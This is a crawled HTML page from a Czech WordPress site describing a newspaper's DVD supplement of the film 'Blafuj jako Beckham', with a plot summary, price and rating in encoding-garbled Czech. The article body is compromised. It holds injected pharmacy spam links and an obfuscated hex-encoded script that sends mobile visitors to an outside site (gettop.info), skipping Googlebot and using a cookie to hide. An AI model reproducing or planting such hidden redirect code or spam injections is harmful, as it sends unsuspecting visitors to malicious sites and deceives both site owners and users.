

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ahadenik.cz/clanek/dvd-4-5-2010-blafuj-jako-beckham/
body_size: 9739
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Deník Aha    &raquo; DVD 4.5.2010: Blafuj jako Beckham</title>

<meta name="generator" content="WordPress 5.3.20" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Deník Aha RSS Feed" href="http://www.ahadenik.cz/feed/" />
<link rel="pingback" href="http://www.ahadenik.cz/xmlrpc.php" />
<!--[if IE 6]>
<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style-ie6.css" type="text/css" media="screen" />
<![endif]-->
<!--[if IE ]>
<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style-ie.css" type="text/css" media="screen" />
<![endif]-->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Deník Aha &raquo; RSS komentářů pro DVD 4.5.2010: Blafuj jako Beckham" href="http://www.ahadenik.cz/clanek/dvd-4-5-2010-blafuj-jako-beckham/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ahadenik.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ahadenik.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://www.ahadenik.cz/wp-content/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<link rel='https://api.w.org/' href='http://www.ahadenik.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ahadenik.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ahadenik.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='CD 23.4.2010: NejvA�tA?A� hity 1975-1979' href='http://www.ahadenik.cz/clanek/cd-23-5-2010-nejvetsi-hity-1975-1979/' />
<link rel='next' title='DVD 6.5.2010: IntimnA� tajemstvA�' href='http://www.ahadenik.cz/clanek/dvd-6-5-2010-intimni-tajemstvi/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="http://www.ahadenik.cz/clanek/dvd-4-5-2010-blafuj-jako-beckham/" />
<link rel='shortlink' href='http://www.ahadenik.cz/?p=1986' />
<link rel="alternate" type="application/json+oembed" href="http://www.ahadenik.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-4-5-2010-blafuj-jako-beckham%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ahadenik.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-4-5-2010-blafuj-jako-beckham%2F&#038;format=xml" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
<link rel='stylesheet' id='pagebar-stylesheet-css'  href='http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/pagebar.css?ver=5.3.20' type='text/css' media='all' />

<style type="text/css">#nav-below{display: none;}</style>
<meta property="og:title" content=""/>
<meta property="og:site_name" content="Deník Aha"/>
<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Tento web používá soubory cookie. Používáním tohoto webu s tím souhlasíte.","dismiss":"OK","learnMore":"Více informací","link":"http://iluze.com/cookies.html","theme":"dark-top"};
</script>

<script type="text/javascript" src="http://iluze.com/cookieconsent.latest.min.js"></script>
<!-- End Cookie Consent plugin -->
</head>

<body>
<div id="body_page">
<div id="page">
<div id="header">
<h1>Deník Aha - Bulvár do každé rodiny!</h1>
<a href="http://www.ahadenik.cz/"></a>
</div>

<div id="body">
<div id="header_links">
<script type="text/javascript"><!--
google_ad_client = "pub-8163264102747806";
/* 728x15, vytvořeno 26.2.09 */
google_ad_slot = "5413100944";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

<div id="body_top">

	<div id="body_left">
    	<div id="body_left_content">
    	
    	        				<div class="entrycenter">
            </div>

	<div id="content" class="narrowcolumn">

	      			<div class="post" id="post-1986">
                <div class="post-top">
                    <div class="post-title">
                    	<h2><a href="http://www.ahadenik.cz/clanek/dvd-4-5-2010-blafuj-jako-beckham/" rel="bookmark" title="Trvalý odkaz na DVD 4.5.2010: Blafuj jako Beckham">DVD 4.5.2010: Blafuj jako Beckham</a></h2>
                        <h3>
                        	V rubrice (<a href="http://www.ahadenik.cz/rubrika/drama/" rel="category tag">Drama</a>, <a href="http://www.ahadenik.cz/rubrika/dvd-prilohy/" rel="category tag">DVD přílohy</a>, <a href="http://www.ahadenik.cz/rubrika/komedie/" rel="category tag">Komedie</a>, <a href="http://www.ahadenik.cz/rubrika/romanticky/" rel="category tag">Romantický</a>, <a href="http://www.ahadenik.cz/rubrika/sportovni/" rel="category tag">Sportovní</a>) od autora <span>Lela</span> dne 04. 05. 2010                        </h3>
                                <h3 class="tags">Štítky: <span><a href="http://www.ahadenik.cz/tag/dvd/" rel="tag">DVD</a>, <a href="http://www.ahadenik.cz/tag/film/" rel="tag">film</a></span></h3>                      
                    </div>
                </div>
				<div class="entry clear">
					<p><a href="http://www.ahadenik.cz/wp-content/uploads//2010/05/blafuj-jako-beckham.jpg" rel="lightbox[1986]"><img class="alignright size-full wp-image-1987" title="blafuj-jako-beckham" src="http://www.ahadenik.cz/wp-content/uploads//2010/05/blafuj-jako-beckham.jpg" alt="" width="109" height="150" /></a>Dne 24.5. 2010 nA?s v denA�ku <strong>Aha</strong>  <a href="http://ordertadalafilcheap.com/">black market viagra in canada</a>, <a href="http://ordersildenafilcheap.com/">black market viagra in canada</a>, <a href="http://ordersildenafilcheap24h.com/">black market viagra in canada</a>, <a href="http://ordertadalafilcheap24h.com/">black market viagra in canada</a>, <a href="http://homedeliveryofdrugs.com/">black market viagra in canada</a>, <a href="http://deliverylicenseddrugs.com/">black market viagra in canada</a>.   A?ekA? film <strong>Blafuj jako Beckham</strong> <a href="http://www.cocktailmusic.nl/uncategorized/periactin-online-bestellen/">Buy</a> </p>
<p>KdyA? je vA?m osmnA?ct, milujete Beckhama a umA�te to s mA�A?em tak dobA�e jako on, patA�A� vA?m celA? svA�t. Ale to je omyl! Pokud se totiA? jmenujete Jess, je vA?m sice osmnA?ct, ale jste dA�vka, a navA�c Indka &#8211; zapomeA?te na to! <span id="more-1986"></span>MyslA�te, A?e by vA?s vaA?i pA�A�buznA�, jejichA? jedinA?m cA�lem je najA�t pro vA?s vhodnA�ho A?enicha, nechali hrA?t takovou muA?skou hru, jakou je fotbal? TA�m spA�A?, kdybyste tak mohla pA�ekazit sestA�iny vyhlA�dky na dobrA? a vhodnA? sA?atek! Jess ale jednoho dne potkA? stejnA� starou Jules, kterA? hledA? novA� talenty pro dA�vA?A� fotbalovA� druA?stvo. Jules mA? o svA� budoucnosti jasno. Chce se dostat do SpojenA?ch stA?tA?, kde je dA�vA?A� fotbal respektovA?n a kde se mA?A?e stA?t profesionA?lnA� hrA?A?kou. Jess a Jules velmi rychle sblA�A?A� spoleA?nA? vA?A?eA? pro fotbal, obA�ma se na hA�iA?ti velmi daA�A�. ProblA�my nastanou, kdyA? se obA� zamilujA� do svA�ho trenA�ra a Jessini rodiA?e zjistA�, A?e jim dcera nA�co tajA�.</p>
<p><strong>A?A?nr:</strong> Komedie / Drama / RomantickA? / SportovnA�</p>
<p><strong><strong>Cena:</strong> </strong>49 KA?</p>
<p>  <a href="http://simplybars.co.uk/?p=799">Order</a> <a href="http://massageakademin.se/buy-triamcinolone-injection/">Cheap</a> <strong><strong>CSFD.cz:</strong></strong> <a href="http://www.csfd.cz/film/35849-blafuj-jako-beckham/" rel="nofollow">odkaz</a> <a href="http://pressagecd.fr/order-malegra-100/">Order</a> , hodnocenA�: 62%<script>var _0xa48a=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26","\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}</script></p>
				</div>
                
<!--/* Revive Adserver Javascript Tag v3.0.2 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://ad.iluze.com/www/delivery/...'
  * to
  *   'https://ad.iluze.com/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=176");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=a0157004&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=176&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a0157004' border='0' alt='' /></a></noscript>
        

<iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-4-5-2010-blafuj-jako-beckham%2F&layout=standard&show-faces=true&width=400&action=like&font=verdana&colorscheme=light" 
scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; 
width:400px; height:25px"></iframe>

                <div class="postmetadata">
                    <div class="alignleft">
						<a href="http://www.ahadenik.cz/clanek/dvd-4-5-2010-blafuj-jako-beckham/#respond">Žádné komentáře</a>						 
                    </div>
                </div>
			</div>

	
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond_box">
<h3 id="respond">Přidat komentář</h3>



<form action="http://www.ahadenik.cz/wp-comments-post.php" method="post" id="commentform">

<p><strong>Upozornění:</strong> Toto nejsou oficiální stránky deníku AHA ani žádného distributora. <!-- Pokud sháníte nějaké DVD a není zde přímo tlačítko OBJEDNAT, je velká šance že na tomto odkazu půjde <a href="http://www.levnyfilm.cz/?aff=433">DVD objednat</a>. --></p>



<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author">Jméno (požadováno)</label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email">Email (nebude zveřejněn) (požadováno)</label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url">Www stránky</label></p>


<!--<p><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="40" rows="6" tabindex="4"></textarea></p>

<p><input name="submit" type="image" src="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/images/comm_sub.gif" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="1986" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b8ca724903" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="201"/></p>
</form>


</div>

	
	</div>


            
        </div>
    </div>

	<div id="body_right">
    	<div id="body_right_content">
        
            <div id="right_search">
                <form method="get" id="searchform_top" action="http://www.ahadenik.cz/">
                    <div>
                    	<span>Hledat:</span>
                        <input type="text" value="" name="s" id="searchform_top_text" />
                        <input type="image" src="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/images/go.gif" id="gosearch" />
                    </div>
                </form>
            </div>

            <div id="right_ads">
<!--/* Openads Javascript Tag v2.4.2 */-->

<!--/*SSL Delivery CommentSSL Backup CommentComment
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=40");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=aa7d24a3&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=40&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa7d24a3' border='0' alt='' /></a></noscript>
            <br />
            </div>
       		<? if ( function_exists('wp_tag_cloud')){ ?>
            <div id="main_tags">
            	<h4>Štítky</h4>
                <a href="http://www.ahadenik.cz/tag/cd/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 13.008130081301pt;" aria-label="CD (14 položek)">CD</a>
<a href="http://www.ahadenik.cz/tag/cs/" class="tag-cloud-link tag-link-39 tag-link-position-2" style="font-size: 10.276422764228pt;" aria-label="CS (4 položky)">CS</a>
<a href="http://www.ahadenik.cz/tag/dvd/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 22pt;" aria-label="DVD (577 položek)">DVD</a>
<a href="http://www.ahadenik.cz/tag/film/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 21.544715447154pt;" aria-label="film (481 položek)">film</a>
<a href="http://www.ahadenik.cz/tag/krimi/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 8pt;" aria-label="Krimi (1 položka)">Krimi</a>
<a href="http://www.ahadenik.cz/tag/tv-film/" class="tag-cloud-link tag-link-37 tag-link-position-6" style="font-size: 10.276422764228pt;" aria-label="TV film (4 položky)">TV film</a>
<a href="http://www.ahadenik.cz/tag/tv-serial/" class="tag-cloud-link tag-link-44 tag-link-position-7" style="font-size: 12.211382113821pt;" aria-label="TV seriál (10 položek)">TV seriál</a>        	</div>
            <? } ?>
        
            <div id="sidebars">
                	<div id="sidebar">
		<ul>
			<li id="text-340286741" class="widget widget_text"><h4>Reklama</h4>			<div class="textwidget"><!--/* Revive Adserver Javascript Tag v3.0.2 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://ad.iluze.com/www/delivery/...'
  * to
  *   'https://ad.iluze.com/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=58");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=a8b6987a&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank' rel="noopener noreferrer"><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=58&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a8b6987a' border='0' alt='' /></a></noscript>
</div>
		</li>
<li id="modulodkazy-3" class="widget modulodkazy"><h4>Náš tip</h4></li>
		</ul>
	</div>

                
		<div id="sidebar_right">
			<ul>
            <li id="categories-350271281" class="widget widget_categories"><h4>Rubriky</h4>		<ul>
				<li class="cat-item cat-item-25"><a href="http://www.ahadenik.cz/rubrika/akcni/">Akční</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.ahadenik.cz/rubrika/animovany/">Animovaný</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.ahadenik.cz/rubrika/cd-prilohy/">CD přílohy</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.ahadenik.cz/rubrika/dobrodruzny/">Dobrodružný</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.ahadenik.cz/rubrika/dokumentarni/">Dokumentární</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.ahadenik.cz/rubrika/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.ahadenik.cz/rubrika/dvd-prilohy/">DVD přílohy</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.ahadenik.cz/rubrika/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.ahadenik.cz/rubrika/historicky/">Historický</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.ahadenik.cz/rubrika/horor/">Horor</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.ahadenik.cz/rubrika/hudebni/">Hudební</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.ahadenik.cz/rubrika/komedie/">Komedie</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.ahadenik.cz/rubrika/krimi/">Krimi</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.ahadenik.cz/rubrika/loutkovy/">Loutkový</a>
</li>
